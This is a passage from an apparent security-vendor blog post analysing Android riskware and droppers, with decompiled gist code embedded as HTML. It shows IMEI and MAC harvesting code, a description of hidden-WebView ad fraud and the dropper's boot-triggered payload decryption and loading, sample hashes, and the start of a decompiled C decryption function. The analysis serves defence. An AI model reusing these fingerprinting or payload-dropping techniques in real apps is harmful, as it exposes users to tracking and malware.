          <td id="file-infogathering-java-L151" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="151"></td> 
          <td id="file-infogathering-java-LC151" class="blob-code blob-code-inner js-file-line"> if(this.j != null) {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L152" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="152"></td> 
          <td id="file-infogathering-java-LC152" class="blob-code blob-code-inner js-file-line"> v0 = this.j.getDeviceId();</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L153" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="153"></td> 
          <td id="file-infogathering-java-LC153" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L154" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="154"></td> 
          <td id="file-infogathering-java-LC154" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L155" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="155"></td> 
          <td id="file-infogathering-java-LC155" class="blob-code blob-code-inner js-file-line"> c.a.d("IMEI=" + v0);</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L156" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="156"></td> 
          <td id="file-infogathering-java-LC156" class="blob-code blob-code-inner js-file-line"> return v0;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L157" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="157"></td> 
          <td id="file-infogathering-java-LC157" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L158" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="158"></td> 
          <td id="file-infogathering-java-LC158" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L159" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="159"></td> 
          <td id="file-infogathering-java-LC159" class="blob-code blob-code-inner js-file-line"> private String i() {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L160" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="160"></td> 
          <td id="file-infogathering-java-LC160" class="blob-code blob-code-inner js-file-line"> return this.i.getSharedPreferences("saf_framework", 0).getString("imei", "");</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L161" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="161"></td> 
          <td id="file-infogathering-java-LC161" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L162" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="162"></td> 
          <td id="file-infogathering-java-LC162" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L163" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="163"></td> 
          <td id="file-infogathering-java-LC163" class="blob-code blob-code-inner js-file-line"> private String j() {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L164" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="164"></td> 
          <td id="file-infogathering-java-LC164" class="blob-code blob-code-inner js-file-line"> WifiInfo v1 = ((WifiManager)this.i.getSystemService("wifi")).getConnectionInfo();</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L165" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="165"></td> 
          <td id="file-infogathering-java-LC165" class="blob-code blob-code-inner js-file-line"> String v0 = null;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L166" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="166"></td> 
          <td id="file-infogathering-java-LC166" class="blob-code blob-code-inner js-file-line"> if(v1 != null) {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L167" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="167"></td> 
          <td id="file-infogathering-java-LC167" class="blob-code blob-code-inner js-file-line"> v0 = v1.getMacAddress();</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L168" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="168"></td> 
          <td id="file-infogathering-java-LC168" class="blob-code blob-code-inner js-file-line"> if(v0 != null) {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L169" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="169"></td> 
          <td id="file-infogathering-java-LC169" class="blob-code blob-code-inner js-file-line"> v0 = v0.replace(":", "");</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L170" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="170"></td> 
          <td id="file-infogathering-java-LC170" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L171" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="171"></td> 
          <td id="file-infogathering-java-LC171" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L172" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="172"></td> 
          <td id="file-infogathering-java-LC172" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L173" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="173"></td> 
          <td id="file-infogathering-java-LC173" class="blob-code blob-code-inner js-file-line"> return v0;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L174" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="174"></td> 
          <td id="file-infogathering-java-LC174" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L175" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="175"></td> 
          <td id="file-infogathering-java-LC175" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L176" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="176"></td> 
          <td id="file-infogathering-java-LC176" class="blob-code blob-code-inner js-file-line"> private String k() {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L177" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="177"></td> 
          <td id="file-infogathering-java-LC177" class="blob-code blob-code-inner js-file-line"> return this.i.getSharedPreferences("saf_framework", 0).getString("mac", "");</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L178" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="178"></td> 
          <td id="file-infogathering-java-LC178" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L179" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="179"></td> 
          <td id="file-infogathering-java-LC179" class="blob-code blob-code-inner js-file-line">}</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L180" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="180"></td> 
          <td id="file-infogathering-java-LC180" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
        </tbody>
       </table> 
      </div> 
     </div> 
    </div> 
   </div> 
  </div> 
  <div class="gist-meta"> 
   <a href="https://gist.github.com/alximw/2f8f839968b9c8f9486ccb0dbae17617/raw/33d15a63def27394bc681a6b2ac329334ac9c46e/InfoGathering.java" style="float: right" class="Link--inTextBlock">view raw</a> 
   <a href="https://gist.github.com/alximw/2f8f839968b9c8f9486ccb0dbae17617#file-infogathering-java" class="Link--inTextBlock"> InfoGathering.java </a> hosted with ❤ by 
   <a class="Link--inTextBlock" href="https://github.com">GitHub</a> 
  </div> 
 </div> 
</div> 
<p></p> 
<p><span style="font-weight: 400;">It’s not uncommon to find legit applications embedding a lot of third-party advertisement SDKs that at some point turn malicious. Many advertisement SDKs turned malicious without changing their code. One of the most common attack vectors consists of loading a Javascript script downloaded from an external server and executing it inside a hidden WebView to control the actions on the loaded page (e.g. faking the clicks on ads or paid subscriptions). Based on some conditions (e.g. GPS location, usage of the device, time), the malicious behaviors may or may not show.</span></p> 
<p><img decoding="async" class="alignnone size-full wp-image-5632 perfmatters-lazy pmloaded" src="https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_32_50-AM.png?width=560&amp;height=984&amp;name=Screen-Shot-2019-11-11-at-9_32_50-AM.png" alt="" width="560" height="984" data-src="https://www.zimperium.com/wp-content/uploads/2019/11/Screen-Shot-2019-11-11-at-9.32.50-AM.png" data-ll-status="loaded" srcset="https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_32_50-AM.png?width=280&amp;height=492&amp;name=Screen-Shot-2019-11-11-at-9_32_50-AM.png 280w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_32_50-AM.png?width=560&amp;height=984&amp;name=Screen-Shot-2019-11-11-at-9_32_50-AM.png 560w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_32_50-AM.png?width=840&amp;height=1476&amp;name=Screen-Shot-2019-11-11-at-9_32_50-AM.png 840w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_32_50-AM.png?width=1120&amp;height=1968&amp;name=Screen-Shot-2019-11-11-at-9_32_50-AM.png 1120w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_32_50-AM.png?width=1400&amp;height=2460&amp;name=Screen-Shot-2019-11-11-at-9_32_50-AM.png 1400w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_32_50-AM.png?width=1680&amp;height=2952&amp;name=Screen-Shot-2019-11-11-at-9_32_50-AM.png 1680w" sizes="(max-width: 560px) 100vw, 560px">
 <noscript>
  <img decoding="async" class="alignnone size-full wp-image-5632" src="https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_32_50-AM.png?width=560&amp;height=984&amp;name=Screen-Shot-2019-11-11-at-9_32_50-AM.png" alt="" width="560" height="984" srcset="https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_32_50-AM.png?width=280&amp;height=492&amp;name=Screen-Shot-2019-11-11-at-9_32_50-AM.png 280w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_32_50-AM.png?width=560&amp;height=984&amp;name=Screen-Shot-2019-11-11-at-9_32_50-AM.png 560w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_32_50-AM.png?width=840&amp;height=1476&amp;name=Screen-Shot-2019-11-11-at-9_32_50-AM.png 840w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_32_50-AM.png?width=1120&amp;height=1968&amp;name=Screen-Shot-2019-11-11-at-9_32_50-AM.png 1120w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_32_50-AM.png?width=1400&amp;height=2460&amp;name=Screen-Shot-2019-11-11-at-9_32_50-AM.png 1400w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_32_50-AM.png?width=1680&amp;height=2952&amp;name=Screen-Shot-2019-11-11-at-9_32_50-AM.png 1680w" sizes="(max-width: 560px) 100vw, 560px">
 </noscript></p> 
<p>&nbsp;</p> 
<p><span style="font-weight: 400;">z9 detection results:</span></p> 
<p><span style="font-weight: 400;">b93fae996fc9d6ded5f201627ed09c736a98eba7db2dfb53c65b33f7bb759e63: </span><b>Confidence</b><span style="font-weight: 400;">: 91.22, </span><b>Family</b><span style="font-weight: 400;">: riskware</span></p> 
<p><span style="font-weight: 400;">Related hashes:</span></p> 
<p><span style="font-weight: 400;">38f66740ac8221d4b41e204b89452ffc65675717ab9a7b54e6b1a888cbcd8e22</span></p> 
<p><span style="font-weight: 400;">0b6f14760a1e72de7aef4a9e7091dbd84d4122b4bcf3d890a9c7fa6e2d26c9ac</span></p> 
<p><span style="font-weight: 400;">31c7e93c30964add5fd9838f54dc53de16ed97f46aa13322be3bf77752695afc</span></p> 
<p><span style="font-weight: 400;">c7f723019419a9c0a74a490658a41a13bb83c86e76052778a32aa43397b15113</span></p> 
<p><span style="font-weight: 400;"><em><strong>Dropper</strong></em>:</span></p> 
<p><span style="font-weight: 400;">Droppers are one of the most common families of malware targeting the Android platform and are very similar to the method that is found on desktop platforms.</span></p> 
<p><span style="font-weight: 400;">The purpose of this kind of sample is to download and place a malicious payload in any folder inside the device storage space to be later loaded and executed. This allows the sample to leverage a secondary payload that may go undetected by security vendor detection methods. During our research, </span><i><span style="font-weight: 400;">two samples were found that remain unknown to AV vendors according to VirusTotal data – despite vendors detecting earlier samples of the sample families</span></i><span style="font-weight: 400;">. However, our correlation process and detection engine allowed us to link them to other known droppers already detected by our AI-based detection engine.</span></p> 
<p><span style="font-weight: 400;">z9 detection results:</span></p> 
<p><span style="font-weight: 400;">837541c220f0eb9e2e83e9aea81ad1a83b53a857c48646fc1e9905d1a6fe7d45: </span><b>Confidence</b><span style="font-weight: 400;">: 100.00, </span><b>Family</b><span style="font-weight: 400;">: trojan</span></p> 
<p><span style="font-weight: 400;">9d05a4eebe1dfa6a6caf8926e4e63a0d00a20a112adb5860ff3d057bd3b61365: </span><b>Confidence</b><span style="font-weight: 400;">: 100.00, </span><b>Family</b><span style="font-weight: 400;">: trojan</span></p> 
<p><span style="font-weight: 400;">Some of the related sample hashes are:</span></p> 
<p><span style="font-weight: 400;">14179a1c6bf196ddf9e0756edf53636cd90f7a0b4e54befbb0cd98afa111593e</span><span style="font-weight: 400;"><br> </span><span style="font-weight: 400;">05321e5c99fb81af6d2fb8ee61d31a7340b4b37000305fe56d81149588ce099c</span></p> 
<p><span style="font-weight: 400;">3a5c9b8771095a5345f266789b88851fc5276f1d7292c0ff22398023cfa20b4f</span></p> 
<p><span style="font-weight: 400;">bf0c0ae8dca0b191eb2b44736b11b8915ad928fddd0ed35ff11b53d0d42ff7ed</span></p> 
<p><span style="font-weight: 400;">The Main entry point for both droppers is a BroadcastReceiver listening for the </span><i><span style="font-weight: 400;">android.intent.action.BOOT_COMPLETE </span></i><span style="font-weight: 400;">and </span><i><span style="font-weight: 400;">android.net.conn.CONNECTIVITY_CHANGE </span></i><span style="font-weight: 400;">events – these are “callback” notifications that cause the app to run when the device is restarted, or there is a change in network connectivity.&nbsp; When any of these events are triggered, the sample will start a service whose first action is to load a native library.&nbsp;</span></p> 
<p><span style="font-weight: 400;">The native library registers a couple of native methods implementing the dropping, decryption and dynamic load of the payload contained in the assets folder. Interestingly, the analyzed droppers tend to use over-complicated approaches to obtain particular system information or performing common tasks.&nbsp;</span></p> 
<p><span style="font-weight: 400;">For instance, both samples read </span><i><span style="font-weight: 400;">/proc/pid/maps</span></i><span style="font-weight: 400;"> to check if any 64 bit libraries are loaded and find out it is running in a 64-bit capable system or use ZipFile and ZipEntry classes to load native libraries using the </span><i><span style="font-weight: 400;">System.load(String path) </span></i><span style="font-weight: 400;">instead of just issuing a simpler call to </span><i><span style="font-weight: 400;">System.LoadLibrary(String libname)</span></i><span style="font-weight: 400;"> despite the fact that they are in the proper </span><i><span style="font-weight: 400;">lib</span></i><span style="font-weight: 400;"> directory.</span></p> 
<p><script src="https://gist.github.com/alximw/4368174990733569a67384e5c2a2bd7c.js"></script>
 <link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-9e2da6c6eb2a.css"></p>
<div id="gist99039054" class="gist"> 
 <div class="gist-file" translate="no" data-color-mode="light" data-light-theme="light"> 
  <div class="gist-data"> 
   <div class="js-gist-file-update-container js-task-list-container"> 
    <div id="file-payloaddecryption-c" class="file my-2"> 
     <div itemprop="text" class="Box-body p-0 blob-wrapper data type-c  "> 
      <div class="js-check-bidi js-blob-code-container blob-code-content"> 
       <template class="js-file-alert-template"> 
        <div data-view-component="true" class="flash flash-warn flash-full d-flex flex-items-center"> 
         <svg aria-hidden="true" height="16" viewbox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> 
          <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path> 
         </svg> 
         <span> This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. <a class="Link--inTextBlock" href="https://github.co/hiddenchars" target="_blank">Learn more about bidirectional Unicode characters</a> </span> 
         <div data-view-component="true" class="flash-action"> 
          <a href="" data-view-component="true" class="btn-sm btn"> Show hidden characters </a> 
         </div> 
        </div>
       </template> 
       <template class="js-line-alert-template"> 
        <span aria-label="This line has hidden Unicode characters" data-view-component="true" class="line-alert tooltipped tooltipped-e"> 
         <svg aria-hidden="true" height="16" viewbox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> 
          <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path> 
         </svg> </span>
       </template> 
       <table data-hpc="" class="highlight tab-size js-file-line-container js-code-nav-container js-tagsearch-file" data-tab-size="8" data-paste-markdown-skip="" data-tagsearch-lang="C" data-tagsearch-path="PayloadDecryption.c"> 
        <tbody>
         <tr> 
          <td id="file-payloaddecryption-c-L1" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="1"></td> 
          <td id="file-payloaddecryption-c-LC1" class="blob-code blob-code-inner js-file-line">int __fastcall function_d(JNIEnv *a1, jobject a2, jobject ctx, jstring encryptedFileName, jstring outFile)</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L2" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="2"></td> 
          <td id="file-payloaddecryption-c-LC2" class="blob-code blob-code-inner js-file-line">{</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L3" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="3"></td> 
          <td id="file-payloaddecryption-c-LC3" class="blob-code blob-code-inner js-file-line"> jobject ctx_1; // r6</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L4" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="4"></td> 
          <td id="file-payloaddecryption-c-LC4" class="blob-code blob-code-inner js-file-line"> JNIEnv *ENV_; // r4</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L5" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="5"></td> 
          <td id="file-payloaddecryption-c-LC5" class="blob-code blob-code-inner js-file-line"> jclass (__cdecl *FindClass)(JNIEnv *, const char *); // r7</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L6" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="6"></td> 
          <td id="file-payloaddecryption-c-LC6" class="blob-code blob-code-inner js-file-line"> char *v8; // r0</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L7" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="7"></td> 
          <td id="file-payloaddecryption-c-LC7" class="blob-code blob-code-inner js-file-line"> char *getAssets; // r7</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L8" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="8"></td> 
          <td id="file-payloaddecryption-c-LC8" class="blob-code blob-code-inner js-file-line"> char *v10; // r0</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L9" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="9"></td> 
          <td id="file-payloaddecryption-c-LC9" class="blob-code blob-code-inner js-file-line"> int getAssetsMethodID; // r0</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L10" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="10"></td> 
          <td id="file-payloaddecryption-c-LC10" class="blob-code blob-code-inner js-file-line"> jclass (__cdecl *FindClass_1)(JNIEnv *, const char *); // r6</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L11" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="11"></td> 
          <td id="file-payloaddecryption-c-LC11" class="blob-code blob-code-inner js-file-line"> char *v13; // r0</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L12" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="12"></td> 
          <td id="file-payloaddecryption-c-LC12" class="blob-code blob-code-inner js-file-line"> jmethodID (*getMethodID_2)(JNIEnv *, jclass, const char *, const char *); // r6</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L13" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="13"></td> 
          <td id="file-payloaddecryption-c-LC13" class="blob-code blob-code-inner js-file-line"> char *open; // r7</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L14" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="14"></td> 
          <td id="file-payloaddecryption-c-LC14" class="blob-code blob-code-inner js-file-line"> char *v16; // r0</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L15" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="15"></td> 
          <td id="file-payloaddecryption-c-LC15" class="blob-code blob-code-inner js-file-line"> int OpenMethodID; // r0</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L16" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="16"></td> 
          <td id="file-payloaddecryption-c-LC16" class="blob-code blob-code-inner js-file-line"> jclass (__cdecl *FindClass_2)(JNIEnv *, const char *); // r6</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L17" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="17"></td> 
          <td id="file-payloaddecryption-c-LC17" class="blob-code blob-code-inner js-file-line"> char *InputStream; // r0</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L18" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="18"></td> 
          <td id="file-payloaddecryption-c-LC18" class="blob-code blob-code-inner js-file-line"> jmethodID (*GetMethodID)(JNIEnv *, jclass, const char *, const char *); // r6</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L19" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="19"></td> 
          <td id="file-payloaddecryption-c-LC19" class="blob-code blob-code-inner js-file-line"> char *available; // r7</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L20" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="20"></td> 
          <td id="file-payloaddecryption-c-LC20" class="blob-code blob-code-inner js-file-line"> char *v22; // r0</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L21" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="21"></td> 
          <td id="file-payloaddecryption-c-LC21" class="blob-code blob-code-inner js-file-line"> int availableMethodID; // r0</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L22" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="22"></td> 
          <td id="file-payloaddecryption-c-LC22" class="blob-code blob-code-inner js-file-line"> jmethodID (*getMethodID_3)(JNIEnv *, jclass, const char *, const char *); // r6</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L23" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="23"></td> 
          <td id="file-payloaddecryption-c-LC23" class="blob-code blob-code-inner js-file-line"> char *read; // r7</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L24" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="24"></td> 
          <td id="file-payloaddecryption-c-LC24" class="blob-code blob-code-inner js-file-line"> char *v26; // r0</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L25" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="25"></td> 
          <td id="file-payloaddecryption-c-LC25" class="blob-code blob-code-inner js-file-line"> int index_out; // r5</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L26" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="26"></td> 
          <td id="file-payloaddecryption-c-LC26" class="blob-code blob-code-inner js-file-line"> int shift; // r7</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L27" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="27"></td> 
          <td id="file-payloaddecryption-c-LC27" class="blob-code blob-code-inner js-file-line"> int i; // r3</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L28" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="28"></td> 
          <td id="file-payloaddecryption-c-LC28" class="blob-code blob-code-inner js-file-line"> int readBytes; // r0</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L29" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="29"></td> 
          <td id="file-payloaddecryption-c-LC29" class="blob-code blob-code-inner js-file-line"> jmethodID (*getMethodID)(JNIEnv *, jclass, const char *, const char *); // r6</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L30" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="30"></td> 
          <td id="file-payloaddecryption-c-LC30" class="blob-code blob-code-inner js-file-line"> char *v32; // r7</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L31" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="31"></td> 
          <td id="file-payloaddecryption-c-LC31" class="blob-code blob-code-inner js-file-line"> char *v33; // r0</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L32" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="32"></td> 
          <td id="file-payloaddecryption-c-LC32" class="blob-code blob-code-inner js-file-line"> int v34; // r0</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L33" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="33"></td> 
          <td id="file-payloaddecryption-c-LC33" class="blob-code blob-code-inner js-file-line"> jmethodID (*getMethodID_1a)(JNIEnv *, jclass, const char *, const char *); // [sp+4h] [bp-54h]</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L34" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="34"></td> 
          <td id="file-payloaddecryption-c-LC34" class="blob-code blob-code-inner js-file-line"> int index; // [sp+4h] [bp-54h]</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L35" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="35"></td> 
          <td id="file-payloaddecryption-c-LC35" class="blob-code blob-code-inner js-file-line"> int out_filename; // [sp+8h] [bp-50h]</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L36" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="36"></td> 
          <td id="file-payloaddecryption-c-LC36" class="blob-code blob-code-inner js-file-line"> jstring v39; // [sp+Ch] [bp-4Ch]</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L37" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="37"></td> 
          <td id="file-payloaddecryption-c-LC37" class="blob-code blob-code-inner js-file-line"> int FileHandler; // [sp+Ch] [bp-4Ch]</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L38" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="38"></td> 
          <td id="file-payloaddecryption-c-LC38" class="blob-code blob-code-inner js-file-line"> int inputStreamClass; // [sp+10h] [bp-48h]</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L39" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="39"></td> 
          <td id="file-payloaddecryption-c-LC39" class="blob-code blob-code-inner js-file-line"> char *out_buffer; // [sp+14h] [bp-44h]</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L40" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="40"></td> 
          <td id="file-payloaddecryption-c-LC40" class="blob-code blob-code-inner js-file-line"> char *filename; // [sp+18h] [bp-40h]</td> 
         </tr> 
         <tr> 
